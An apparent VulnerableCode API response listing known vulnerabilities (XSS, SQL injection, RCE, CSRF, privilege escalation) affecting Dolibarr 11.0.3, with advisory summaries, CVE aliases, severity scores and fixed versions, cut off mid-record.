Package Instance
Lookup for vulnerable packages by Package URL.
GET /api/packages/77535?format=api
{ "url": "http://public2.vulnerablecode.io/api/packages/77535?format=api", "purl": "pkg:composer/dolibarr/dolibarr@11.0.3", "type": "composer", "namespace": "dolibarr", "name": "dolibarr", "version": "11.0.3", "qualifiers": {}, "subpath": "", "is_vulnerable": true, "next_non_vulnerable_version": null, "latest_non_vulnerable_version": null, "affected_by_vulnerabilities": [ { "url": "http://public2.vulnerablecode.io/api/vulnerabilities/46048?format=api", "vulnerability_id": "VCID-1225-a2a6-bkan", "summary": "Improper Neutralization of Special Elements used in an OS Command ('OS Command Injection')\nCross Site Scripting vulnerability in Dolibarr ERP CRM v.17.0.1 and before allows a remote attacker to obtain sensitive information and execute arbitrary code via the REST API module, related to analyseVarsForSqlAndScriptsInjection and testSqlAndScriptInject.", "references": [ { "reference_url": "http://dolibarr.com", "reference_id": "", "reference_type": "", "scores": [ { "value": "9.6", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:H/I:H/A:H" }, { "value": "CRITICAL", "scoring_system": "generic_textual", "scoring_elements": "" }, { "value": "Track*", "scoring_system": "ssvc", "scoring_elements": "SSVCv2/E:P/A:N/T:T/P:M/B:A/M:M/D:R/2024-09-25T15:01:54Z/" } ], "url": "http://dolibarr.com" }, { "reference_url": "https://akerva.com/wp-content/uploads/2023/09/AKERVA_Security-Advisory_CVE-2023-38888_Dolibarr_XSS.pdf", "reference_id": "", "reference_type": "", "scores": [ { "value": "9.6", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:H/I:H/A:H" }, { "value": "CRITICAL", "scoring_system": "generic_textual", "scoring_elements": "" }, { "value": "Track*", "scoring_system": "ssvc", "scoring_elements": "SSVCv2/E:P/A:N/T:T/P:M/B:A/M:M/D:R/2024-09-25T15:01:54Z/" } ], "url": "https://akerva.com/wp-content/uploads/2023/09/AKERVA_Security-Advisory_CVE-2023-38888_Dolibarr_XSS.pdf" }, { "reference_url": "https://api.first.org/data/v1/epss?cve=CVE-2023-38888", "reference_id": "", "reference_type": "", "scores": [ { "value": "0.05006", "scoring_system": "epss", "scoring_elements": "0.89904", "published_at": "2026-06-08T12:55:00Z" }, { "value": "0.05006", "scoring_system": "epss", "scoring_elements": "0.89906", "published_at": "2026-06-05T12:55:00Z" }, { "value": "0.05006", "scoring_system": "epss", "scoring_elements": "0.89907", "published_at": "2026-06-06T12:55:00Z" }, { "value": "0.05006", "scoring_system": "epss", "scoring_elements": "0.89903", "published_at": "2026-06-07T12:55:00Z" } ], "url": "https://api.first.org/data/v1/epss?cve=CVE-2023-38888" }, { "reference_url": "https://github.com/Dolibarr/dolibarr", "reference_id": "", "reference_type": "", "scores": [ { "value": "9.6", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:H/I:H/A:H" }, { "value": "CRITICAL", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://github.com/Dolibarr/dolibarr" }, { "reference_url": "https://nvd.nist.gov/vuln/detail/CVE-2023-38888", "reference_id": "CVE-2023-38888", "reference_type": "", "scores": [ { "value": "9.6", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:H/I:H/A:H" }, { "value": "CRITICAL", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://nvd.nist.gov/vuln/detail/CVE-2023-38888" }, { "reference_url": "https://github.com/advisories/GHSA-62wf-h26v-5m57", "reference_id": "GHSA-62wf-h26v-5m57", "reference_type": "", "scores": [ { "value": "CRITICAL", "scoring_system": "cvssv3.1_qr", "scoring_elements": "" } ], "url": "https://github.com/advisories/GHSA-62wf-h26v-5m57" } ], "fixed_packages": [ { "url": "http://public2.vulnerablecode.io/api/packages/65270?format=api", "purl": "pkg:composer/dolibarr/dolibarr@17.0.1", "is_vulnerable": false, "affected_by_vulnerabilities": [], "resource_url": "http://public2.vulnerablecode.io/packages/pkg:composer/dolibarr/dolibarr@17.0.1" } ], "aliases": [ "CVE-2023-38888", "GHSA-62wf-h26v-5m57" ], "risk_score": 4.5, "exploitability": "0.5", "weighted_severity": "9.0", "resource_url": "http://public2.vulnerablecode.io/vulnerabilities/VCID-1225-a2a6-bkan" }, { "url": "http://public2.vulnerablecode.io/api/vulnerabilities/45294?format=api", "vulnerability_id": "VCID-1uje-n8xc-y7b7", "summary": "Dolibarr vulnerable to remote code execution via uppercase manipulation\nDolibarr before 17.0.1 allows remote code execution by an authenticated user via an uppercase manipulation: <?PHP instead of <?php in injected data.", "references": [ { "reference_url": "https://api.first.org/data/v1/epss?cve=CVE-2023-30253", "reference_id": "", "reference_type": "", "scores": [ { "value": "0.89175", "scoring_system": "epss", "scoring_elements": "0.99553", "published_at": "2026-06-08T12:55:00Z" } ], "url": "https://api.first.org/data/v1/epss?cve=CVE-2023-30253" }, { "reference_url": "https://github.com/Dolibarr/dolibarr", "reference_id": "", "reference_type": "", "scores": [ { "value": "8.8", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H" }, { "value": "HIGH", "scoring_system": "generic_textual", "scoring_elements": "" }, { "value": "Track*", "scoring_system": "ssvc", "scoring_elements": "SSVCv2/E:P/A:N/T:T/P:M/B:A/M:M/D:R/2025-01-14T17:09:35Z/" } ], "url": "https://github.com/Dolibarr/dolibarr" }, { "reference_url": "https://www.swascan.com/blog", "reference_id": "", "reference_type": "", "scores": [ { "value": "8.8", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H" }, { "value": "HIGH", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://www.swascan.com/blog" }, { "reference_url": "https://www.swascan.com/security-advisory-dolibarr-17-0-0", "reference_id": "", "reference_type": "", "scores": [ { "value": "8.8", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H" }, { "value": "HIGH", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://www.swascan.com/security-advisory-dolibarr-17-0-0" }, { "reference_url": "https://www.swascan.com/blog/", "reference_id": "blog", "reference_type": "", "scores": [ { "value": "8.8", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H" }, { "value": "Track*", "scoring_system": "ssvc", "scoring_elements": "SSVCv2/E:P/A:N/T:T/P:M/B:A/M:M/D:R/2025-01-14T17:09:35Z/" } ], "url": "https://www.swascan.com/blog/" }, { "reference_url": "https://nvd.nist.gov/vuln/detail/CVE-2023-30253", "reference_id": "CVE-2023-30253", "reference_type": "", "scores": [ { "value": "8.8", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H" }, { "value": "HIGH", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://nvd.nist.gov/vuln/detail/CVE-2023-30253" }, { "reference_url": "https://github.com/advisories/GHSA-9wqr-5jp4-mjmh", "reference_id": "GHSA-9wqr-5jp4-mjmh", "reference_type": "", "scores": [ { "value": "HIGH", "scoring_system": "cvssv3.1_qr", "scoring_elements": "" } ], "url": "https://github.com/advisories/GHSA-9wqr-5jp4-mjmh" }, { "reference_url": "https://www.swascan.com/security-advisory-dolibarr-17-0-0/", "reference_id": "security-advisory-dolibarr-17-0-0", "reference_type": "", "scores": [ { "value": "8.8", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H" }, { "value": "Track*", "scoring_system": "ssvc", "scoring_elements": "SSVCv2/E:P/A:N/T:T/P:M/B:A/M:M/D:R/2025-01-14T17:09:35Z/" } ], "url": "https://www.swascan.com/security-advisory-dolibarr-17-0-0/" } ], "fixed_packages": [ { "url": "http://public2.vulnerablecode.io/api/packages/65270?format=api", "purl": "pkg:composer/dolibarr/dolibarr@17.0.1", "is_vulnerable": false, "affected_by_vulnerabilities": [], "resource_url": "http://public2.vulnerablecode.io/packages/pkg:composer/dolibarr/dolibarr@17.0.1" } ], "aliases": [ "CVE-2023-30253", "GHSA-9wqr-5jp4-mjmh" ], "risk_score": 10.0, "exploitability": "2.0", "weighted_severity": "8.0", "resource_url": "http://public2.vulnerablecode.io/vulnerabilities/VCID-1uje-n8xc-y7b7" }, { "url": "http://public2.vulnerablecode.io/api/vulnerabilities/42226?format=api", "vulnerability_id": "VCID-3cg6-pnf4-jkc1", "summary": "Business Logic Errors in Packagist dolibarr/dolibarr", "references": [ { "reference_url": "https://api.first.org/data/v1/epss?cve=CVE-2022-0414", "reference_id": "", "reference_type": "", "scores": [ { "value": "0.00326", "scoring_system": "epss", "scoring_elements": "0.5591", "published_at": "2026-06-07T12:55:00Z" }, { "value": "0.00326", "scoring_system": "epss", "scoring_elements": "0.55923", "published_at": "2026-06-06T12:55:00Z" }, { "value": "0.00326", "scoring_system": "epss", "scoring_elements": "0.55917", "published_at": "2026-06-05T12:55:00Z" }, { "value": "0.00326", "scoring_system": "epss", "scoring_elements": "0.55893", "published_at": "2026-06-08T12:55:00Z" }, { "value": "0.00326", "scoring_system": "epss", "scoring_elements": "0.55861", "published_at": "2026-06-04T12:55:00Z" } ], "url": "https://api.first.org/data/v1/epss?cve=CVE-2022-0414" }, { "reference_url": "https://github.com/dolibarr/dolibarr", "reference_id": "", "reference_type": "", "scores": [ { "value": "4.3", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:N/I:L/A:N" }, { "value": "MODERATE", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://github.com/dolibarr/dolibarr" }, { "reference_url": "https://github.com/dolibarr/dolibarr/commit/37fb02ee760cfff18c795ba468da1ba1c53f4684", "reference_id": "", "reference_type": "", "scores": [ { "value": "4.3", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:N/I:L/A:N" }, { "value": "MODERATE", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://github.com/dolibarr/dolibarr/commit/37fb02ee760cfff18c795ba468da1ba1c53f4684" }, { "reference_url": "https://huntr.dev/bounties/76f3b405-9f5d-44b1-8434-b52b56ee395f", "reference_id": "", "reference_type": "", "scores": [ { "value": "4.3", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:N/I:L/A:N" }, { "value": "MODERATE", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://huntr.dev/bounties/76f3b405-9f5d-44b1-8434-b52b56ee395f" }, { "reference_url": "https://nvd.nist.gov/vuln/detail/CVE-2022-0414", "reference_id": "CVE-2022-0414", "reference_type": "", "scores": [ { "value": "4.3", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:N/I:L/A:N" }, { "value": "MODERATE", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://nvd.nist.gov/vuln/detail/CVE-2022-0414" }, { "reference_url": "https://github.com/advisories/GHSA-f768-8pvq-mm6r", "reference_id": "GHSA-f768-8pvq-mm6r", "reference_type": "", "scores": [ { "value": "MODERATE", "scoring_system": "cvssv3.1_qr", "scoring_elements": "" } ], "url": "https://github.com/advisories/GHSA-f768-8pvq-mm6r" } ], "fixed_packages": [ { "url": "http://public2.vulnerablecode.io/api/packages/60117?format=api", "purl": "pkg:composer/dolibarr/dolibarr@15.0.0", "is_vulnerable": true, "affected_by_vulnerabilities": [ { "vulnerability": "VCID-1225-a2a6-bkan" }, { "vulnerability": "VCID-1uje-n8xc-y7b7" }, { "vulnerability": "VCID-3xdg-az5a-dyft" }, { "vulnerability": "VCID-4c2v-phxx-y3h8" }, { "vulnerability": "VCID-6drz-jsq4-wyhd" }, { "vulnerability": "VCID-7ku4-fwqc-33ba" }, { "vulnerability": "VCID-7qjh-teat-tqav" }, { "vulnerability": "VCID-8fjr-6hdm-vqdd" }, { "vulnerability": "VCID-d4uk-4adf-mba9" }, { "vulnerability": "VCID-egxz-r3nw-xffm" }, { "vulnerability": "VCID-ewrf-wdsh-kqgs" }, { "vulnerability": "VCID-f122-u34a-kfcm" }, { "vulnerability": "VCID-htgn-37m4-c7fu" }, { "vulnerability": "VCID-j345-dk2c-yfds" }, { "vulnerability": "VCID-jbkd-su9m-3udy" }, { "vulnerability": "VCID-k9nc-tze6-k7bx" }, { "vulnerability": "VCID-mpmz-eh21-nkcm" }, { "vulnerability": "VCID-pfyf-s4fc-d3a8" }, { "vulnerability": "VCID-rqux-jkta-4kfj" }, { "vulnerability": "VCID-s3xn-47cy-eucf" }, { "vulnerability": "VCID-srth-2stq-gyaq" }, { "vulnerability": "VCID-tmv2-39y8-f7f1" }, { "vulnerability": "VCID-tsbf-m4eq-gbgp" }, { "vulnerability": "VCID-vp4z-qpc7-uug1" }, { "vulnerability": "VCID-vwxd-syyk-jueh" }, { "vulnerability": "VCID-w7ww-nq62-e7b1" } ], "resource_url": "http://public2.vulnerablecode.io/packages/pkg:composer/dolibarr/dolibarr@15.0.0" }, { "url": "http://public2.vulnerablecode.io/api/packages/60323?format=api", "purl": "pkg:composer/dolibarr/dolibarr@16.0.0", "is_vulnerable": true, "affected_by_vulnerabilities": [ { "vulnerability": "VCID-49k5-kwjc-z3hd" } ], "resource_url": "http://public2.vulnerablecode.io/packages/pkg:composer/dolibarr/dolibarr@16.0.0" } ], "aliases": [ "CVE-2022-0414", "GHSA-f768-8pvq-mm6r" ], "risk_score": 3.1, "exploitability": "0.5", "weighted_severity": "6.2", "resource_url": "http://public2.vulnerablecode.io/vulnerabilities/VCID-3cg6-pnf4-jkc1" }, { "url": "http://public2.vulnerablecode.io/api/vulnerabilities/55172?format=api", "vulnerability_id": "VCID-3xdg-az5a-dyft", "summary": "Reflected Cross-Site Scripting (XSS) in Dolibarr\nA Reflected Cross-site scripting (XSS) vulnerability located in htdocs/compta/paiement/card.php of Dolibarr before 19.0.2 allows remote attackers to inject arbitrary web script or HTML via a crafted payload injected into the facid parameter.", "references": [ { "reference_url": "https://api.first.org/data/v1/epss?cve=CVE-2024-34051", "reference_id": "", "reference_type": "", "scores": [ { "value": "0.00966", "scoring_system": "epss", "scoring_elements": "0.76942", "published_at": "2026-06-05T12:55:00Z" }, { "value": "0.00966", "scoring_system": "epss", "scoring_elements": "0.76928", "published_at": "2026-06-08T12:55:00Z" }, { "value": "0.00966", "scoring_system": "epss", "scoring_elements": "0.76939", "published_at": "2026-06-07T12:55:00Z" }, { "value": "0.00966", "scoring_system": "epss", "scoring_elements": "0.76951", "published_at": "2026-06-06T12:55:00Z" } ], "url": "https://api.first.org/data/v1/epss?cve=CVE-2024-34051" }, { "reference_url": "https://blog.smarttecs.com/posts/2024-004-cve-2024-34051", "reference_id": "", "reference_type": "", "scores": [ { "value": "MODERATE", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://blog.smarttecs.com/posts/2024-004-cve-2024-34051" }, { "reference_url": "https://github.com/Dolibarr/dolibarr", "reference_id": "", "reference_type": "", "scores": [ { "value": "MODERATE", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://github.com/Dolibarr/dolibarr" }, { "reference_url": "https://github.com/Dolibarr/dolibarr/commit/3a3ccc253b8eceddee84f158b2c262a4033b9402", "reference_id": "", "reference_type": "", "scores": [ { "value": "MODERATE", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://github.com/Dolibarr/dolibarr/commit/3a3ccc253b8eceddee84f158b2c262a4033b9402" }, { "reference_url": "https://blog.smarttecs.com/posts/2024-004-cve-2024-34051/", "reference_id": "2024-004-cve-2024-34051", "reference_type": "", "scores": [ { "value": "4.6", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:U/C:L/I:L/A:N" }, { "value": "Track", "scoring_system": "ssvc", "scoring_elements": "SSVCv2/E:P/A:N/T:P/P:M/B:A/M:M/D:T/2024-08-20T15:43:14Z/" } ], "url": "https://blog.smarttecs.com/posts/2024-004-cve-2024-34051/" }, { "reference_url": "https://nvd.nist.gov/vuln/detail/CVE-2024-34051", "reference_id": "CVE-2024-34051", "reference_type": "", "scores": [ { "value": "MODERATE", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://nvd.nist.gov/vuln/detail/CVE-2024-34051" }, { "reference_url": "https://github.com/advisories/GHSA-hv2j-6654-x74q", "reference_id": "GHSA-hv2j-6654-x74q", "reference_type": "", "scores": [ { "value": "MODERATE", "scoring_system": "cvssv3.1_qr", "scoring_elements": "" } ], "url": "https://github.com/advisories/GHSA-hv2j-6654-x74q" } ], "fixed_packages": [ { "url": "http://public2.vulnerablecode.io/api/packages/81713?format=api", "purl": "pkg:composer/dolibarr/dolibarr@19.0.2", "is_vulnerable": false, "affected_by_vulnerabilities": [], "resource_url": "http://public2.vulnerablecode.io/packages/pkg:composer/dolibarr/dolibarr@19.0.2" } ], "aliases": [ "CVE-2024-34051", "GHSA-hv2j-6654-x74q" ], "risk_score": 3.1, "exploitability": "0.5", "weighted_severity": "6.2", "resource_url": "http://public2.vulnerablecode.io/vulnerabilities/VCID-3xdg-az5a-dyft" }, { "url": "http://public2.vulnerablecode.io/api/vulnerabilities/47504?format=api", "vulnerability_id": "VCID-4c2v-phxx-y3h8", "summary": "Dolibarr vulnerable to Cross-Site Request Forgery\nIncorrect access control in Dolibarr ERP CRM versions 19.0.0 and before, allows authenticated attackers to steal victim users' session cookies and CSRF protection tokens via user interaction with a crafted web page, leading to account takeover.", "references": [ { "reference_url": "https://api.first.org/data/v1/epss?cve=CVE-2024-31503", "reference_id": "", "reference_type": "", "scores": [ { "value": "0.00057", "scoring_system": "epss", "scoring_elements": "0.18164", "published_at": "2026-06-06T12:55:00Z" }, { "value": "0.00057", "scoring_system": "epss", "scoring_elements": "0.18052", "published_at": "2026-06-08T12:55:00Z" }, { "value": "0.00057", "scoring_system": "epss", "scoring_elements": "0.18126", "published_at": "2026-06-07T12:55:00Z" }, { "value": "0.00057", "scoring_system": "epss", "scoring_elements": "0.18162", "published_at": "2026-06-05T12:55:00Z" } ], "url": "https://api.first.org/data/v1/epss?cve=CVE-2024-31503" }, { "reference_url": "https://github.com/Dolibarr/dolibarr", "reference_id": "", "reference_type": "", "scores": [ { "value": "7.5", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:H/PR:H/UI:R/S:C/C:H/I:H/A:L" }, { "value": "HIGH", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://github.com/Dolibarr/dolibarr" }, { "reference_url": "https://nvd.nist.gov/vuln/detail/CVE-2024-31503", "reference_id": "CVE-2024-31503", "reference_type": "", "scores": [ { "value": "7.5", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:H/PR:H/UI:R/S:C/C:H/I:H/A:L" }, { "value": "HIGH", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://nvd.nist.gov/vuln/detail/CVE-2024-31503" }, { "reference_url": "https://github.com/alexbsec/CVEs/blob/master/2024/CVE-2024-31503.md", "reference_id": "CVE-2024-31503.MD", "reference_type": "", "scores": [ { "value": "7.5", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:H/PR:H/UI:R/S:C/C:H/I:H/A:L" }, { "value": "HIGH", "scoring_system": "generic_textual", "scoring_elements": "" }, { "value": "Track", "scoring_system": "ssvc", "scoring_elements": "SSVCv2/E:N/A:N/T:T/P:M/B:A/M:M/D:T/2024-08-19T20:05:15Z/" } ], "url": "https://github.com/alexbsec/CVEs/blob/master/2024/CVE-2024-31503.md" }, { "reference_url": "https://github.com/advisories/GHSA-6ppg-rgrg-f573", "reference_id": "GHSA-6ppg-rgrg-f573", "reference_type": "", "scores": [ { "value": "HIGH", "scoring_system": "cvssv3.1_qr", "scoring_elements": "" } ], "url": "https://github.com/advisories/GHSA-6ppg-rgrg-f573" } ], "fixed_packages": [], "aliases": [ "CVE-2024-31503", "GHSA-6ppg-rgrg-f573" ], "risk_score": 4.0, "exploitability": "0.5", "weighted_severity": "8.0", "resource_url": "http://public2.vulnerablecode.io/vulnerabilities/VCID-4c2v-phxx-y3h8" }, { "url": "http://public2.vulnerablecode.io/api/vulnerabilities/110107?format=api", "vulnerability_id": "VCID-4j1s-mnar-1bef", "summary": "Dolibarr vulnerable to privilege escalation\nDolibarr Open Source ERP & CRM for Business before v14.0.1 allows attackers to escalate privileges via a crafted API.", "references": [ { "reference_url": "https://api.first.org/data/v1/epss?cve=CVE-2022-43138", "reference_id": "", "reference_type": "", "scores": [ { "value": "0.00324", "scoring_system": "epss", "scoring_elements": "0.55713", "published_at": "2026-06-08T12:55:00Z" }, { "value": "0.00337", "scoring_system": "epss", "scoring_elements": "0.56826", "published_at": "2026-06-07T12:55:00Z" }, { "value": "0.00337", "scoring_system": "epss", "scoring_elements": "0.56838", "published_at": "2026-06-06T12:55:00Z" }, { "value": "0.00337", "scoring_system": "epss", "scoring_elements": "0.56831", "published_at": "2026-06-05T12:55:00Z" }, { "value": "0.00337", "scoring_system": "epss", "scoring_elements": "0.5678", "published_at": "2026-06-04T12:55:00Z" } ], "url": "https://api.first.org/data/v1/epss?cve=CVE-2022-43138" }, { "reference_url": "https://github.com/Dolibarr/dolibarr", "reference_id": "", "reference_type": "", "scores": [ { "value": "9.8", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H" }, { "value": "CRITICAL", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://github.com/Dolibarr/dolibarr" }, { "reference_url": "https://github.com/Dolibarr/dolibarr/commit/489cff46a37b04784d8e884af7fc2ad623bee17d", "reference_id": "", "reference_type": "", "scores": [ { "value": "9.8", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H" }, { "value": "CRITICAL", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://github.com/Dolibarr/dolibarr/commit/489cff46a37b04784d8e884af7fc2ad623bee17d" }, { "reference_url": "https://nvd.nist.gov/vuln/detail/CVE-2022-43138", "reference_id": "", "reference_type": "", "scores": [ { "value": "9.8", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H" }, { "value": "CRITICAL", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://nvd.nist.gov/vuln/detail/CVE-2022-43138" }, { "reference_url": "https://www.exploit-db.com/exploits/50248", "reference_id": "", "reference_type": "", "scores": [ { "value": "9.8", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H" }, { "value": "CRITICAL", "scoring_system": "generic_textual", "scoring_elements": "" }, { "value": "Track*", "scoring_system": "ssvc", "scoring_elements": "SSVCv2/E:P/A:Y/T:T/P:M/B:A/M:M/D:R/2025-04-30T14:07:50Z/" } ], "url": "https://www.exploit-db.com/exploits/50248" }, { "reference_url": "https://github.com/advisories/GHSA-gh7m-j673-wm97", "reference_id": "GHSA-gh7m-j673-wm97", "reference_type": "", "scores": [ { "value": "CRITICAL", "scoring_system": "cvssv3.1_qr", "scoring_elements": "" } ], "url": "https://github.com/advisories/GHSA-gh7m-j673-wm97" } ], "fixed_packages": [ { "url": "http://public2.vulnerablecode.io/api/packages/61183?format=api", "purl": "pkg:composer/dolibarr/dolibarr@14.0.1", "is_vulnerable": true, "affected_by_vulnerabilities": [ { "vulnerability": "VCID-1225-a2a6-bkan" }, { "vulnerability": "VCID-1uje-n8xc-y7b7" }, { "vulnerability": "VCID-3cg6-pnf4-jkc1" }, { "vulnerability": "VCID-3xdg-az5a-dyft" }, { "vulnerability": "VCID-4c2v-phxx-y3h8" }, { "vulnerability": "VCID-6drz-jsq4-wyhd" }, { "vulnerability": "VCID-7ku4-fwqc-33ba" }, { "vulnerability": "VCID-7qjh-teat-tqav" }, { "vulnerability": "VCID-8fjr-6hdm-vqdd" }, { "vulnerability": "VCID-d4uk-4adf-mba9" }, { "vulnerability": "VCID-egxz-r3nw-xffm" }, { "vulnerability": "VCID-ewrf-wdsh-kqgs" }, { "vulnerability": "VCID-f122-u34a-kfcm" }, { "vulnerability": "VCID-g3x8-rhqm-fuh2" }, { "vulnerability": "VCID-hrwp-s15m-ffa1" }, { "vulnerability": "VCID-htgn-37m4-c7fu" }, { "vulnerability": "VCID-j345-dk2c-yfds" }, { "vulnerability": "VCID-jbkd-su9m-3udy" }, { "vulnerability": "VCID-k9nc-tze6-k7bx" }, { "vulnerability": "VCID-mpmz-eh21-nkcm" }, { "vulnerability": "VCID-pfyf-s4fc-d3a8" }, { "vulnerability": "VCID-rqux-jkta-4kfj" }, { "vulnerability": "VCID-s3xn-47cy-eucf" }, { "vulnerability": "VCID-srth-2stq-gyaq" }, { "vulnerability": "VCID-tmv2-39y8-f7f1" }, { "vulnerability": "VCID-tsbf-m4eq-gbgp" }, { "vulnerability": "VCID-v9g8-u2uq-7yff" }, { "vulnerability": "VCID-vp4z-qpc7-uug1" }, { "vulnerability": "VCID-vwxd-syyk-jueh" }, { "vulnerability": "VCID-w7ww-nq62-e7b1" }, { "vulnerability": "VCID-z1ty-xypd-t3ct" } ], "resource_url": "http://public2.vulnerablecode.io/packages/pkg:composer/dolibarr/dolibarr@14.0.1" } ], "aliases": [ "CVE-2022-43138", "GHSA-gh7m-j673-wm97" ], "risk_score": 4.5, "exploitability": "0.5", "weighted_severity": "9.0", "resource_url": "http://public2.vulnerablecode.io/vulnerabilities/VCID-4j1s-mnar-1bef" }, { "url": "http://public2.vulnerablecode.io/api/vulnerabilities/52715?format=api", "vulnerability_id": "VCID-62rq-q7na-9kgj", "summary": "SQL Injection\nAn SQL injection vulnerability in `accountancy/customer/card.php` in Dolibarr allows remote authenticated users to execute arbitrary SQL commands via the `id` parameter.", "references": [ { "reference_url": "https://api.first.org/data/v1/epss?cve=CVE-2020-14443", "reference_id": "", "reference_type": "", "scores": [ { "value": "0.00295", "scoring_system": "epss", "scoring_elements": "0.53118", "published_at": "2026-06-08T12:55:00Z" }, { "value": "0.00295", "scoring_system": "epss", "scoring_elements": "0.53094", "published_at": "2026-06-04T12:55:00Z" }, { "value": "0.00295", "scoring_system": "epss", "scoring_elements": "0.53155", "published_at": "2026-06-05T12:55:00Z" }, { "value": "0.00295", "scoring_system": "epss", "scoring_elements": "0.53163", "published_at": "2026-06-06T12:55:00Z" }, { "value": "0.00295", "scoring_system": "epss", "scoring_elements": "0.53144", "published_at": "2026-06-07T12:55:00Z" } ], "url": "https://api.first.org/data/v1/epss?cve=CVE-2020-14443" }, { "reference_url": "https://github.com/Dolibarr/dolibarr", "reference_id": "", "reference_type": "", "scores": [ { "value": "8.8", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H" }, { "value": "HIGH", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://github.com/Dolibarr/dolibarr" }, { "reference_url": "https://github.com/Dolibarr/dolibarr/commit/40e16672e3aa4e9208ea7a4829f30507dcdfc4ba", "reference_id": "", "reference_type": "", "scores": [ { "value": "8.8", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H" }, { "value": "HIGH", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://github.com/Dolibarr/dolibarr/commit/40e16672e3aa4e9208ea7a4829f30507dcdfc4ba" }, { "reference_url": "https://nvd.nist.gov/vuln/detail/CVE-2020-14443", "reference_id": "CVE-2020-14443", "reference_type": "", "scores": [ { "value": "8.8", "scoring_system": "cvssv3.1", "scoring_elements": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H" }, { "value": "HIGH", "scoring_system": "generic_textual", "scoring_elements": "" } ], "url": "https://nvd.nist.gov/vuln/detail/CVE-2020-14443" }, { "reference_url": "https://github.com/advisories/GHSA-8v7v-6mmm-xjxm", "reference_id": "GHSA-8v7v-6mmm-xjxm", "reference_type": "", "scores": [ { "value": "HIGH", "scoring_system": "cvssv3.1_qr", "scoring_elements": "" } ], "url": "https://github.com/advisories/GHSA-8v7v-6mmm-xjxm" } ], "fixed_packages": [ { "url": "http://public2.vulnerablecode.io/api/packages/77229?format=api", "purl": "pkg:composer/dolibarr/dolibarr@11.0.4", "is_vulnerable": true, "affected_by_vulnerabilities": [ { "vulnerability": "VCID-1225-a2a6-bkan" }, { "vulnerability": "VCID-1uje-n8xc-y7b7" }, { "vulnerability": "VCID-1xw6-g5jg-9bhq" }, { "vulnerability": "VCID-2avs-48u9-5kgf" }, { "vulnerability": "VCID-3cg6-pnf4-jkc1" }, { "vulnerability": "VCID-3xdg-az5a-dyft" }, { "vulnerability": "VCID-4c2v-phxx-y3h8" }, { "vulnerability": "VCID-4j1s-mnar-1bef" }, { "vulnerability": "VCID-651j-rw3n-kkgu" }, { "vulnerability": "VCID-6drz-jsq4-wyhd" }, { "vulnerability": "VCID-6nme-3afj-qfdp" }, { "vulnerability": "VCID-7ku4-fwqc-33ba" }, { "vulnerability": 